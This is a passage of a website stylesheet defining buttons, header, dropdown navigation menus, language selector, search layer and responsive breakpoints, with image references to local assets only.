	color: #FFF;
	border-color: #e41e2b;
}

.aui-btn-red:hover {
	background: #f53642;
}

.aui-btn-red.disable {
	background: #d4d5d7 !important;
	color: #FFF !important;
	border-color: #d4d5d7 !important;
	cursor: auto;
}

.aui-btn-white {
	color: #f53642;
	background: none;
	border-color: #f53642;
}

#region-select .aui-btn-white {
	color: #36383c;
	border-color: #d4d5d7;
}

#region-select .aui-btn-white:hover {
	color: #e41e2b;
	border-color: #e41e2b;
	background-color: #fff;
}

.head-tools .aui-btn-white {
	color: #fff;
	background: none;
	border-color: #fff;
}

.aui-btn-red:active {
	background: #ef323e;
}

.aui-btn-white:active,
.aui-btn-white:hover {
	color: #fff;
	background-color: #ef323e;
	border-color: #ef323e;
}

.cui-btn {
	display: inline-block;
	height: 40px;
	padding: 0 30px;
	border: solid 1px transparent;
	border-radius: 2px;
	background: transparent;
	font-weight: 400;
	font-size: 14px;
	line-height: 38px;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	user-select: none;
	transition: .2s;
}

.cui-btn-small {
	height: 32px;
	padding-left: 20px;
	padding-right: 20px;
	font-size: 12px;
	line-height: 30px;
}

.cui-btn-large {
	height: 48px;
	padding-left: 40px;
	padding-right: 40px;
	font-size: 18px;
	line-height: 46px;
}

.cui-btn-primary {
	border-color: #f66f6a;
	background-color: #f66f6a;
	color: #fff;
}

.cui-btn-primary:hover,
.cui-btn-primary.hover {
	box-shadow: 0 8px 16px rgba(246, 111, 106, 0.5);
}

.cui-btn-dark {
	border-color: #252b3a;
	background-color: #252b3a;
	color: #fff;
}

.cui-btn-outline-primary {
	border: solid 1px #f66f6a;
	color: #f66f6a;
}

.cui-btn-outline-primary:hover,
.cui-btn-outline-primary .hover {
	border-color: #f66f6a;
	background-color: #f66f6a;
	color: #fff;
}

.cui-btn-outline-dark {
	border: solid 1px #252b3a;
	color: #252b3a;
}

.cui-btn-outline-dark:hover,
.cui-btn-outline-dark .hover {
	border: solid 1px #f66f6a;
	color: #f66f6a;
}

.cui-btn-outline-light {
	border: solid 1px #fff;
	color: #fff;
}

.cui-btn-outline-light:hover,
.cui-btn-outline-light .hover {
	border: solid 1px #f66f6a;
	color: #f66f6a;
}

.overflow-hide {
	overflow: hidden;
}

.video-thumb {
	position: relative;
	cursor: pointer;
	line-height: 1;
	overflow: hidden;
	height: 100%;
}

.video-thumb:after {
	content: ' ';
	width: 50px;
	height: 50px;
	position: absolute;
	display: block;
	left: 50%;
	top: 50%;
	z-index: 2;
	margin-top: -25px;
	margin-left: -25px;
	content: url(../image/video_play.png);
}

.video-thumb img {
	max-height: 100%;
	width: 100%;
	transition: all .5s;
}

.video-thumb:hover img {
	transform: scale(1.1);
}

.video-thumb .info-title {
	background: linear-gradient(rgba(0, 0, 0, .01), rgba(0, 0, 0, .8));
	padding: 15px 20px;
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 2;
	width: 100%;
}

.video-thumb .info-title .caption {
	color: #f1f3f6;
	margin-bottom: 0;
	font-size: 16px;
}

.video-thumb .info-title .text {
	color: #f1f3f6;
	font-size: 14px;
	line-height: 24px;
}

.button {
	display: inline-block;
	color: #36383C;
	font-size: 14px;
	line-height: 20px;
	padding: 4px 20px;
	cursor: pointer;
	border: 1px solid #d4d5d7;
	position: relative;
	letter-spacing: normal;
}

.button.red {
	background: #e41e2b;
	color: #FFF;
	border-color: #e41e2b;
}

.button.red:hover {
	background: #f53642;
}

.button.red:active {
	background: #c8000e;
}

.button.white:hover {
	border-color: #f53642;
	color: #f53642;
}

.button.white:active {
	border-color: #c8000e;
	color: #c8000e;
}

.button.disable,
.button.disable:active,
.button.disable:hover {
	background: #efefef;
	border-color: #efefef;
	color: #ccc;
	cursor: default;
}

.hover-scale .scale-up-lg,
.hover-scale .scale-down-lg,
.hover-scale .scale-up,
.hover-scale .scale-down {
	transform: scale(.85);
	transition: transform 0.3s ease-out 0s;
}

.hover-scale .scale-up {
	transform: scale(1);
}

.hover-scale:hover .scale-down {
	transform: scale(1);
}

.hover-scale:hover .scale-up {
	transform: scale(1.1);
}

.menu-icon {
	width: 20px;
	height: 2px;
	background: #888C90;
	display: inline-block;
	vertical-align: 4px;
	margin-right: 10px;
	text-align: left;
}

.menu-icon:before,
.menu-icon:after {
	content: ' ';
	width: 20px;
	height: 2px;
	background: #888C90;
	display: inline-block;
	margin-top: -6px;
	position: absolute;
}

.menu-icon:after {
	margin-top: 6px;
}

.nav-item .menu-icon {
	display: none;
}

.nav-item:hover .menu-icon,
.nav-item:hover .menu-icon:before,
.nav-item:hover .menu-icon:after {
	background: #E31D2A;
}

.foldIcon {
	border: 5px solid transparent;
	border-top-color: #747474;
	position: absolute;
	transition: transform .5s ease-out;
	transform-origin: 50% 25%;
}

.unfold .foldIcon {
	-ms-transform: rotate(180deg);
	transform: rotateX(180deg);
}

.foldIcon:before {
	content: '';
	position: absolute;
	border: 5px solid transparent;
	border-top-color: #fff;
	margin-left: -5px;
	margin-top: -6px;
}

.icon.star {
	margin: 0 1px;
	width: 14px;
	height: 14px;
	display: inline-block;
	vertical-align: middle;
}

.icons-universal {
	display: inline-block;
	vertical-align: middle;
	background: url(../image/icons-universal.png) 0 0 no-repeat;
}

.icons-universal.close {
	width: 13px;
	height: 13px;
	background-position: 0 0;
}

.icons-universal.help {
	width: 17px;
	height: 17px;
	background-position: -13px 0;
}

.icons-universal.more-on {
	width: 17px;
	height: 17px;
	background-position: -30px 0;
}

.icons-universal.more {
	width: 17px;
	height: 17px;
	background-position: -47px 0;
}

.icons-universal.question {
	width: 22px;
	height: 22px;
	background-position: -64px 0;
}

.icons-universal.search {
	width: 16px;
	height: 16px;
	background-position: -86px 0;
}

.icons-universal.solved {
	width: 22px;
	height: 22px;
	background-position: -102px 0;
}

.icons-universal.star {
	width: 14px;
	height: 13px;
	background-position: -124px 0;
}

.icons-universal.star-on {
	width: 14px;
	height: 13px;
	background-position: -138px 0;
}

.icons-universal.support-tel {
	width: 24px;
	height: 19px;
	background-position: -152px 0;
}

.icon-gift01 {
	display: inline-block;
	vertical-align: middle;
	height: 20px;
	width: 20px;
}

.icon-gift {
	display: inline-block;
	vertical-align: middle;
	height: 20px;
	width: 20px;
	background: url(../image/photoIcon.gif) center no-repeat;
}

.icon-header.sidelist-on,
.icon-header.sidelist {
	display: inline-block;
	vertical-align: middle;
	width: 25px;
	height: 16px;
}

#header .wrapper {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 99;
	visibility: visible;
	transition: top .3s ease-out;
}

.loaded#header.show-menu .wrapper {
	height: 100%;
}

.compatibility {
	background: #f7f7f7;
	text-align: center;
	height: 0;
	overflow: hidden;
	color: #666;
	transition: height .3s ease-out;
}

.Compatible .compatibility {
	height: 76px;
}

.compatibility .layer {
	padding: 20px 0;
	width: auto;
	line-height: 40px;
}

.has-header-banner .icon-compatibility,
.Compatible .icon-compatibility {
	margin-right: 10px;
	margin-left: 20px;
	width: 26px;
	height: 26px;
	display: inline-block;
	vertical-align: middle;
	background: url(../image/icon-compatibility.png) 0 0 no-repeat;
}

.icon-compatibility.chrome {
	background-position: 0 0;
}

.icon-compatibility.firefox {
	background-position: -26px 0;
}

.icon-compatibility.ie {
	background-position: -48px 0;
}

.icon-compatibility.notice {
	width: 32px;
	height: 31px;
	margin-left: 0;
	background-position: -81px 0;
}

.icon-compatibility.close-large {
	width: 23px;
	height: 23px;
	vertical-align: -5px;
	margin-left: 40px;
	margin-right: 0;
	background-position: -118px 0;
	cursor: pointer;
}

@media (max-width:1023px) {
	.compatibility {
		display: none;
	}
}

.header-banner {
	height: 120px;
	display: none;
	text-align: center;
	position: relative;
}

.has-header-banner .header-banner {
	display: block;
}

.header-banner .header-banner-bg {
	height: 100%;
	width: 100%;
	display: block;
	background-repeat: no-repeat;
	background-position: center;
}

.header-banner-bg img {
	display: none;
}

.header-banner .close-large {
	position: absolute;
	right: 20px;
	top: 20px;
}

.scrolled .header-banner {
	display: none;
}

@media (max-width:799px) {
	.header-banner {
		height: 80px;
	}

	.header-banner .header-banner-bg {
		background-size: auto 100%;
	}
}

.headmenu {
	float: left;
	height: 46px;
	background: url(../image/headMenu.png) no-repeat center;
	width: 36px;
	margin-right: 12px;
	cursor: pointer;
	transition: transform .3s ease-in-out
}

.headmenu.active {
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}

#header .logo {
	float: left;
	height: 46px;
	background: url(../image/logo1.png) no-repeat center;
	width: 93px;
}

#header .head-tools {
	float: right;
	font-size: 0;
	z-index: 12;
	height: 46px;
	position: relative;
}

#header .head-tools .role-tools {
	font-size: 0;
}

.header-wrapper-bg .poster-actions-btns {
	opacity: 0;
	visibility: hidden;
	transition: all .8s ease;
	position: absolute;
	top: 0;
	right: 0;
}

.poster-actions-btns {
	font-size: 0;
	vertical-align: middle;
}

.poster-content .poster-actions-btns .aui-btn-red {
	margin-right: 10px;
}

.poster-actions .aui-btn-white.last {
	margin-left: 10px;
}

.head-tools .poster-actions-btns a {
	margin-left: 10px;
}

.role-tools .tool-item {
	display: inline-block;
	vertical-align: middle;
	cursor: pointer;
	padding-left: 10px;
	padding-right: 10px;
	line-height: 46px;
	color: #f2f2f2;
	font-size: 14px;
}

.role-tools .tool-item a {
	transition: color .2s;
}

.role-tools .tool-item a:hover {
	color: #e41f2b;
}

.role-tools .tool-item .btn {
	display: block;
	line-height: 46px;
}

.role-tools .tool-item.register .btn {
	background-color: #e41f2b;
	color: #fff;
	padding: 0 15px;
}

.tool-item.login-act.register {
	padding-right: 0;
}

.role-tools .tool-item .btn.js-register:active,
.role-tools .tool-item .btn.js-register:hover {
	background-color: #ef323e;
}

.role-tools .tool-item:first-child {
	position: relative;
	margin-left: 0;
}

.head-tools .user-info {
	position: relative;
	display: none;
	padding-right: 0;
}

.scrolled .head-tools .user-info {
	padding-bottom: 0;
}

.logined .head-tools .user-info {
	display: inline-block;
}

.logined .head-tools .login-act,
.logined .head-tools .mobile-login {
	display: none;
}

.account-pic {
	display: inline-block;
	vertical-align: middle;
	height: 25px;
	width: 25px;
	border-radius: 13px;
}

.account-layer {
	position: relative;
	z-index: 2;
}

.head-tools .account-btn {
	display: inline-block;
	vertical-align: middle;
	padding-right: 15px;
	padding-left: 5px;
	line-height: 30px;
	height: 30px;
}

.head-tools .account-btn .my-acct {
	min-width: 20px;
	max-width: 85px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	display: block;
}

.head-tools .my-acct:after {
	content: '';
	border: 5px solid transparent;
	border-top: 5px solid #fff;
	display: inline;
	position: absolute;
	right: 0;
	margin-top: 12px;
}

.head-tools .user-info-layer {
	position: absolute;
	top: 100%;
	right: 0;
	width: 240px;
	display: none;
	padding-top: 10px;
	padding-bottom: 10px;
	background: rgba(34, 34, 34, .94);
	box-shadow: 0 2px 15px rgba(0, 0, 0, .4);
	cursor: default;
}

.user-info.show .user-info-layer {
	display: block;
}

.account-item {
	line-height: 20px;
	position: relative;
	color: #fff;
}

.account-item>a {
	padding: 6px 20px 6px 20px;
	display: block;
}

.account-item:hover {
	color: #e41f2b;
}

.account-item:after {
	position: absolute;
	top: 50%;
	right: 0;
	background: #e41e2b;
	width: 3px;
	display: none;
	content: '';
	height: 20px;
	margin-top: -10px;
}

.account-item:not(.account-item-split):hover:after {
	display: block;
}

.account-item-split {
	padding: 10px 20px 10px 20px;
}

.account-item-split:before {
	content: "";
	display: block;
	height: 1px;
	border-top: solid 1px #4a4a4a
}

.account-verification {
	float: right;
	font-size: 12px;
}

.head-menu-btn {
	display: none;
}

.head-menu-btn .sidelist {
	margin-right: 8px;
}

.header-curr-page {
	line-height: 20px;
	border-left: 1px solid #d4d5d7;
	padding-left: 12px;
	margin-top: 10px;
	font-size: 16px;
	color: #36383c;
	display: none;
	cursor: pointer;
}

#header .navigation {
	line-height: 40px;
	float: left;
	padding-left: 100px;
}

.navigation .nav {
	display: inline-block;
	vertical-align: top;
	position: relative;
}

.navigation .nav .nav-item {
	float: left;
	line-height: 46px;
	box-sizing: border-box;
	font-size: 14px;
	position: relative;
}

.navigation .nav .nav-item .hot {
	width: 6px;
	height: 6px;
	display: block;
	border-radius: 50%;
	position: absolute;
	top: 12px;
	right: 8px;
	background: #e41e2b;
}

.navigation .nav li.line {
	position: absolute;
	height: 3px;
	width: 0;
	padding: 0;
	background-color: #e41e2b;
	bottom: 0;
	transition: all .3s cubic-bezier(.4, 0, .2, 1);
}

.navigation .nav .nav-item.action a {}

.navigation .nav .nav-item a {
	padding: 0 16px;
	color: #f2f2f2;
	transition: color .2s;
	cursor: pointer;
	display: block;
}

.navigation .nav .nav-item a:hover,
.navigation .nav .nav-item.selected a {
	color: #e41e2b;
	font-weight: bold;
}

#nav-main {
	position: relative;
	height: 0;
	width: 1410px;
	margin: 0 auto;
	overflow: hidden;
	max-width: 1410px;
}

#nav-main.show {
	height: calc(100% - 71px);
}

#nav-main.all-nav .menu-list,
#nav-main .menu-panel-list .info,
#nav-main .menu-panel .foldIcon {
	display: none
}

#nav-main .menu-panel .sub-title {
	display: block;
	font-size: 14px;
	color: #fff;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #4a4a4a;
}

#nav-main .menu-panel .sub-title a:hover {
	color: #e41e2b;
}

.clear-menu {
	height: 5px;
	overflow: hidden;
	line-height: 0;
	font-size: 0;
	width: 100%;
}

#nav-main .menu-panel {
	display: block;
	padding: 0 20px 20px;
}

#nav-main.all-nav .menu-panel {
	width: 236px;
}

#nav-main.all-nav .menu-panel.col-2 {
	width: 432px;
}

#nav-main.all-nav .solution .menu-panel.col-2.col-solution {
	width: 40%;
}

#nav-main.all-nav .solution .menu-panel.col-solution {
	width: 20%;
}

@media(max-width:1290px) {
	#nav-main.all-nav .solution .menu-panel.col-2.col-solution {
		width: 47%;
	}

	#nav-main.all-nav .solution .menu-panel.col-solution {
		width: 17%;
	}
}

#nav-main .menu-panel-list .caption {
	border: 0 none;
	font-size: 14px;
	font-weight: normal;
	color: #c3c5c6;
	padding: 0;
	line-height: 28px;
	margin: 0;
}

#nav-main .menu-boxs.product .caption {
	line-height: 24px;
}

#nav-main .menu-panel-list li {
	width: 100%;
	display: block;
	padding: 0;
	margin: 0;
}

#nav-main .menu-panel-list li .sale {
	background: url(../image/sale.png) no-repeat right center;
	padding-right: 25px;
}

#nav-main .menu-panel .new {
	display: inline-block;
	width: 28px;
	height: 14px;
	margin-left: 10px;
	margin-right: -28px;
	background-image: url(../image/new.svg);
	vertical-align: middle;
	font-size: 0;
}

#nav-main .menu-panel-list li a:hover .caption {
	color: #fff;
}

#nav-main .topbar-nav {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 190px;
	padding-top: 20px;
	display: none;
	background: #222;
	background: rgba(34, 34, 34, .99);
}

#nav-main.all-nav .topbar-nav {
	display: block;
}

#nav-main .nav-ing {
	margin: 0 auto;
	max-height: 800px;
	height: 100%;
	position: relative;
}

#nav-main.all-nav .nav-ing {
	padding-left: 190px;
	min-height: 410px;
	overflow: auto;
	box-shadow: 0 2px 15px rgba(0, 0, 0, .4);
}

#nav-main.all-nav .nav-ing.ing {
	margin: 0;
	width: 190px;
}

@media (min-height:871px) {
	#nav-main.all-nav .nav-ing {
		height: auto;
		background-color: rgba(34, 34, 34, .94);
	}

	#nav-main.all-nav .menu-boxs {
		background: none;
	}
}

#nav-main.product .nav-ing {
	width: 1200px;
}

#nav-main.solution .nav-ing {
	width: 1200px;
}

#nav-main.support .nav-ing {
	width: 724px;
}

#nav-main.ecology .nav-ing {
	width: 0px;
}

#nav-main.community .nav-ing {
	width: 456px;
}

#nav-main.market .nav-ing {
	width: 953px;
}

#nav-main.ei .nav-ing {
	width: 1200px;
}

.menu-boxs {
	overflow: auto;
	max-height: 100%;
	display: none;
	padding-top: 20px;
	position: relative;
	background-color: #222;
	background-color: rgba(34, 34, 34, .94);
	box-shadow: 0 2px 15px rgba(0, 0, 0, .4);
}

.menu-boxs::-webkit-scrollbar {
	width: 5px;
	height: 5px;
	background-color: rgba(34, 34, 34, .94);
}

.menu-boxs::-webkit-scrollbar-track {
	border-radius: 5px;
	background-color: rgba(34, 34, 34, .94);
}

.menu-boxs::-webkit-scrollbar-thumb {
	border-radius: 5px;
	background-color: rgba(153, 153, 153, .6);
}

.menu-boxs.show {
	display: block
}

#nav-main.all-nav .menu-boxs {
	height: 100%;
	box-shadow: none;
}

.animate-text {
	transform: translateY(-10px);
	opacity: 1;
	transition: all .2s cubic-bezier(0, 0, .2, 1);
}

.animate-text.show {
	transform: translateY(0);
	opacity: 1;
	transition: all .3s cubic-bezier(0, 0, .2, 1);
}

.menu-list {
	float: left;
	margin-left: -200px;
	position: relative;
	background: rgba(0, 0, 0, .9);
	padding: 20px 0;
	min-height: 500px;
}

.menu-list li {
	font-size: 14px;
	height: 40px;
	line-height: 40px;
	width: 200px;
	color: #fff;
	padding-left: 60px;
	cursor: pointer;
	position: relative;
	z-index: 2;
}

.topbar-list {
	width: 100%;
}

#nav-main .topbar-nav .nav-inner {
	height: 30px;
	line-height: 30px;
	margin: 5px 0;
	position: relative;
	padding-left: 30px;
	font-size: 14px;
	color: #999;
	cursor: pointer;
	width: 100%;
}

#nav-main .topbar-nav .nav-inner.act {
	margin-top: 20px;
}

#nav-main .topbar-nav .nav-inner.act:before {
	background: #4a4a4a;
	height: 1px;
	position: absolute;
	top: -10px;
	right: 10px;
	left: 30px;
	content: '';
}

#nav-main .topbar-nav .nav-inner .foldIcon {
	display: none
}

#nav-main .topbar-nav .nav-inner:after {
	background: #e41f2b;
	width: 2px;
	position: absolute;
	top: 5px;
	bottom: 5px;
	right: 0;
	content: '';
	opacity: 0;
	visibility: hidden;
	transition: all .5s ease;
}

#nav-main .topbar-nav .nav-inner.active {
	background: #000;
	color: #fff;
}

#nav-main .topbar-nav .nav-inner.active:after {
	opacity: 1;
	visibility: visible;
}

.menu-list li.line {
	transition: top .15s cubic-bezier(.4, 0, .2, 1);
	position: absolute;
	top: 20px;
	background-color: #e41e2b;
	z-index: 1;
}

.menu-boxs .panel-box {
	padding: 0 20px 0;
	overflow: hidden;
}

.all-nav {
	padding-left: 0px;
}

.menu-panel {
	display: none;
	font-size: 0;
}

#nav-main .menu-panel.col-2 li {
	width: 50%;
	display: inline-block;
}

.menu-panel.col-2 .menu-panel-row .menu-panel-item {
	width: 50%;
	display: inline-block;
	vertical-align: top;
}

.menu-panel.col-2 .menu-panel-row .menu-panel-item:first-child {
	padding-right: 10px;
}

.menu-panel.col-2 .menu-panel-row .menu-panel-item:nth-child(2) {
	padding-left: 10px;
}

.menu-panel.show {
	display: block;
}

.menu-panel .sub-title {
	color: #fff;
	font-size: 18px;
	display: none;
}

.menu-panel-list li {
	display: inline-block;
	vertical-align: top;
	width: 25%;
	margin-bottom: 20px;
	padding: 0 20px;
}

.menu-panel-list .caption {
	font-size: 16px;
	color: #fff;
	border-bottom: 1px solid #40484d;
	line-height: 36px;
}

#nav-main .menu-panel-list .caption:hover {
	color: #e41e2b !important;
}

.menu-panel-list .info {
	font-size: 12px;
	color: #777f84;
}

#nav-main .ecology .menu-panel.software {
	width: 416px;
}

#nav-main .ecology .menu-panel.software .menu-panel-list {
	width: 50%;
	display: inline-block;
	vertical-align: top;
}

.sub-item-col {
	display: inline-block;
	vertical-align: top;
	text-align: left;
	position: relative;
	width: 20%;
}

#nav-main .sub-item-col .menu-panel {
	width: 100%;
	float: none;
}

.panel-box {
	font-size: 0;
}

.sub-item-col .sub-title {
	color: #36383c;
	font-size: 14px;
	cursor: default;
	margin-bottom: 5px;
	border-bottom: 1px solid #dee0e8;
}

.sub-item-col .subnav-list.min {
	min-height: 180px;
}

.sub-item-col .sub-title .devcloud {
	background: url(../image/new.png) no-repeat right center;
	padding-right: 25px;
}

@media (min-width:1024px) {
	.col-solution-big {
		width: 55%;
	}

	.col-solution-small {
		width: 15%;
	}
}

#nav-main .menu-boxs.solution .menu-panel.col-2 li {
	width: 100%;
}

#nav-main .menu-boxs.solution .caption {
	line-height: 24px;
}

#nav-main .menu-panel-list li.menu-panel-row+.menu-panel-row {
	margin-top: 24px;
}

.menu-panel-sub-list {}

.menu-panel-sub-list>li {
	overflow: hidden;
	display: block !important;
	width: auto !important;
}

.menu-panel-sub-title {
	position: relative;
	display: inline-block;
	vertical-align: top;
	width: 66px;
	font-size: 14px;
	line-height: 24px;
	color: #666;
	padding-right: 10px;
}

.menu-panel-sub-title:after {
	content: "";
	position: absolute;
	right: 0;
	top: 50%;
	height: 14px;
	border-right: solid 1px #666;
	margin-top: -7px;
}

.menu-panel-sub-content {
	display: inline-block;
	vertical-align: top;
	width: calc(100% - 56px);
	margin-left: -10px;
}

.menu-panel-sub-content a p {
	display: inline-block;
	margin-left: 20px;
	font-size: 14px;
	line-height: 24px;
	color: #999;
}

.menu-panel-sub-content a p:hover {
	color: #E41E2B;
}

@media (max-width:1023px) {
	.menu-panel-item {
		padding: 0 !important;
	}

	.menu-panel-sub-list {
		padding: 0 50px;
	}

	#nav-main .menu-panel-list li.menu-panel-row+.menu-panel-row {
		margin-top: 0;
	}

	#nav-main .menu-panel-list .menu-panel-sub-content a {
		display: inline;
	}
}

.head-tools .tool-lang {
	position: relative;
}

.tool-lang .lang-curr {
	height: 46px;
}

.lang-icon {
	display: inline-block;
	vertical-align: middle;
	width: 16px;
	height: 16px;
	background: url(../image/lang.png) no-repeat;
	background-size: contain;
}

.tool-lang.show .lang-icon {
	background-image: url(../image/lang-on.png)
}

.lang-curr .lang-label {
	margin-left: 8px;
	vertical-align: middle;
	display: inline-block;
}

.lang-list {
	position: absolute;
	top: 100%;
	left: 0;
	min-width: 100%;
	padding-top: 10px;
	padding-bottom: 10px;
	background: rgba(34, 34, 34, .94);
	box-shadow: 0 2px 15px rgba(0, 0, 0, .4);
	display: none;
}

.tool-lang.show .lang-list {
	display: block;
}

.lang-list .lang-item {
	display: block;
	line-height: 20px;
	height: 40px;
	padding: 10px 20px;
	font-size: 14px;
	color: #c3c5c6;
	white-space: nowrap;
	cursor: default;
	position: relative;
}

.lang-list .lang-item[href] {
	cursor: pointer;
}

.role-tools .lang-list .lang-item.active,
.role-tools .lang-list .lang-item:hover {
	color: #e41f2b;
}

.lang-list .lang-item.active:after,
.lang-list .lang-item:hover:after {
	content: "";
	position: absolute;
	right: 0;
	height: 20px;
	top: 10px;
	border-right: 3px solid #e41f2b;
}

@media(max-width:1440px) {
	#nav-main .menu-panel {
		padding-bottom: 20px;
	}

	#nav-main .menu-panel .sub-title {
		padding-bottom: 8px;
		margin-bottom: 10px;
	}

	#nav-main {
		width: 100%;
	}

	.menu-panel-list .info {
		line-height: 18px;
	}

	.menu-panel-list .caption {
		font-size: 14px;
	}

	#nav-main.all-nav .nav-ing {
		width: 100%;
	}

	.menu-list li {
		width: 150px;
		padding-left: 40px;
	}
}

@media(max-width:1300px) {
	#nav-main .topbar-nav {
		width: 150px;
	}

	#nav-main.all-nav .nav-ing.ing {
		width: 150px;
	}

	#nav-main.all-nav .nav-ing {
		padding-left: 150px;
	}

	#nav-main.all-nav .nav-ing::before,
	#nav-main.all-nav .nav-ing::after {
		left: 150px;
	}

	.panel-box {
		padding-top: 10px;
	}

	.navigation .nav .nav-item a {
		padding: 0 12px;
	}
}

@media(max-width:1270px) {
	#header .navigation {
		display: none
	}

	#header .hw-row,
	#header .head-main {
		width: 100%;
	}

	#nav-main.all-nav .menu-panel {
		padding: 0 10px 20px;
		width: 25%;
	}

	#nav-main.all-nav .sub-item-col .menu-panel {
		width: auto;
	}

	#nav-main .menu-panel .sub-title {
		font-size: 12px;
	}

	#nav-main.all-nav .menu-panel-list .caption {
		font-size: 12px;
		line-height: 20px;
	}
}

.nav-title {
	display: none
}

@media(max-width:1023px) {
	.nav-ing {
		width: 100% !important;
	}

	.sub-item-col {
		width: 100%;
		padding: 0;
	}

	#nav-main .sub-item-col .menu-panel {
		padding: 0;
	}

	#header .logo {
		background-image: url(../image/logo-mb.png);
		background-size: contain;
	}

	#nav-main.product.show,
	#nav-main.all-nav.show,
	#nav-main.all-nav.show .nav-ing,
	#nav-main .topbar-nav {
		height: auto;
		min-height: auto;
	}

	#nav-main.all-nav .nav-ing::before,
	#nav-main.all-nav .nav-ing::after {
		display: none
	}

	#nav-main .menu-panel {
		width: 100%;
	}

	#nav-main.all-nav {
		background: none;
	}

	.nav-ing {
		background-color: rgba(34, 34, 34, .99);
	}

	.header-wrapper-bg.fade .poster-actions-btns {
		display: none
	}

	#nav-main.all-nav .menu-boxs {
		display: block;
		min-height: 0;
		height: auto;
		max-height: none;
		border-bottom: 1px solid #333;
		padding-left: 0;
		background: none;
		overflow: hidden;
		padding-top: 0;
	}

	#nav-main.all-nav .menu-boxs.ecology .menu-panel:last-child .sub-title {
		border: 0 none;
	}

	#nav-main.all-nav .nav-ing {
		padding: 0;
		overflow-y: auto;
		height: 100%;
		-webkit-overflow-scrolling: touch;
	}

	#nav-main.all-nav .nav-ing::-webkit-scrollbar {
		display: none;
	}

	#nav-main.all-nav .topbar-nav {
		display: none;
	}

	.clear-menu {
		display: none;
	}

	.panel-box {
		padding: 0 !important;
		display: none;
		background-color: rgba(51, 51, 51, .8);
	}

	.nav-title {
		font-size: 14px;
		color: #fff;
		display: block;
		padding: 10px 20px;
		position: relative;
		text-align: left;
	}

	.menu-boxs .foldIcon {
		top: 20px;
		right: 20px;
		border-top-color: #fff;
	}

	.menu-boxs .foldIcon:before {
		border-top-color: #222;
	}

	#nav-main.all-nav .menu-panel {
		display: block;
		width: 100% !important;
		float: none;
		border-top: 1px solid #333;
		padding: 0;
	}

	#nav-main.all-nav .menu-panel .sub-title {
		margin: 0;
		color: #ccc;
		position: relative;
		padding: 10px 30px;
		font-weight: normal;
		border-bottom: 1px solid #474747;
	}

	#nav-main.all-nav .show .sub-item-col:last-child .menu-panel:last-child .sub-title {
		border: 0 none;
	}

	.menu-panel-list {
		display: none;
	}

	#nav-main .ecology .menu-panel.software .menu-panel-list {
		width: 100%;
		margin: 0;
		padding-bottom: 0;
		padding-top: 0;
	}

	#nav-main .ecology .menu-panel.software .menu-panel-list:nth-child(2) {
		padding-top: 10px;
	}

	#nav-main .ecology .menu-panel.software .menu-panel-list:last-child {
		padding-bottom: 10px;
	}

	#nav-main.all-nav .menu-panel .foldIcon {
		display: block;
		right: 20px;
		top: 18px
	}

	#nav-main .menu-panel .sub-title {
		font-size: 14px;
	}

	#nav-main .menu-panel.col-2 li {
		width: 100%
	}

	#nav-main .menu-panel.col-2 li {
		width: 100%
	}

	.menu-panel.col-2 .menu-panel-row .menu-panel-item {
		width: 100%;
	}

	#nav-main.all-nav .menu-panel-list .caption {
		line-height: 40px;
		font-size: 14px;
		padding: 0 50px;
	}

	.menu-panel-list {
		padding: 10px 0;
		border-bottom: 1px solid #474747;
	}

	#nav-main .menu-panel-list li a {
		display: block;
	}

	.search-history {
		position: relative;
		background: #fff;
		padding: 0 10px 10px;
	}

	.from-history {
		border-bottom: 1px solid #ededed;
		line-height: 45px;
		position: relative;
	}

	.from-history .close {
		width: 20px;
		height: 20px;
		position: absolute;
		top: 16px;
		right: 8px;
		background: url(../image/close.png) no-repeat;
		display: block;
		opacity: .6;
	}

	.help-cen.search {
		padding-bottom: 0;
	}

	.help-cen.search .help-body {
		padding: 0;
		margin: 0;
	}

	.search-hot {
		position: relative;
		background: #fff;
		padding: 15px;
	}

	.search-hot .caption {
		font-size: 14px;
	}

	.from-hotSearch li {
		float: left;
		height: 32px;
		line-height: 32px;
		border: 1px solid #cdcdcd;
		color: #666;
		font-size: 14px;
		text-align: center;
		width: 30%;
		margin-right: 3%;
		margin-bottom: 10px;
		border-radius: 32px;
		padding: 0;
	}
}

.navigation .search-acting {
	display: none
}

.sidebar-box {
	height: 0;
	opacity: 0;
	text-align: center;
	transition: opacity .5s ease;
	overflow: hidden;
}

.sidebar-box.fixed {
	position: fixed;
	opacity: 1;
	height: 60px;
}

.sidebar-content {
	max-width: 1200px;
	margin: 0 auto;
	font-size: 0;
}

.sidebar-menu .item {
	display: inline-block;
	font-size: 14px;
	color: #666;
	text-align: center;
	line-height: 46px;
	vertical-align: middle;
	padding: 0 10px;
	margin: 0 9px;
	position: relative;
}

.sidebar-menu .item a {
	display: block;
}

.sidebar-menu .item:after {
	background: #e41e2b;
	bottom: 0px;
	content: "";
	height: 3px;
	left: 50%;
	position: absolute;
	width: 0;
	margin-left: -50%;
}

.sidebar-menu .item.selected:after {
	width: 100%;
}

.navigation.search-hidden {
	overflow: hidden;
}

.search-item .content {}

.search-layer .search-inner {
	position: absolute;
	right: 0px;
	top: -1px;
	width: 24px;
}

.search-acting .search {
	margin-top: 0px;
	cursor: pointer;
}

.search-layer .close {
	float: right;
	margin-right: -110px;
	margin-top: 5px;
	display: none;
	cursor: pointer;
}

.search-layer .search-input {
	border: none;
	outline: none;
	width: 100%;
	display: block;
	line-height: 30px;
	height: 30px;
	display: none;
	padding: 0;
	background: none;
}

.search-item .search-btn {
	float: right;
	display: none;
	vertical-align: middle;
}

.search-acting .content {}

.search-acting .search-layer {}

.search-acting>.search {
	display: none;
}

.search-acting .search-layer .search {
	display: inline-block;
}

.search-acting .close,
.search-acting .search-input,
.search-acting .search-btn {
	display: block;
}

.hide {
	display: none;
}

.hidden {
	visibility: hidden;
}

.navigation .foldIcon {
	visibility: hidden;
}

.navigation .nav-item.vice-item {
	display: none;
}

.navigation .nav-item.activity {
	font-size: 14px;
}

.head-action {
	float: right;
	height: 40px;
	margin-top: 7px;
}

.navigation .head-caption {
	opacity: 0;
	visibility: hidden;
}

.head-caption {
	margin-right: 11px;
	position: relative;
	float: right;
	padding-right: 16px;
	transition: opacity .5s ease-in-out;
}

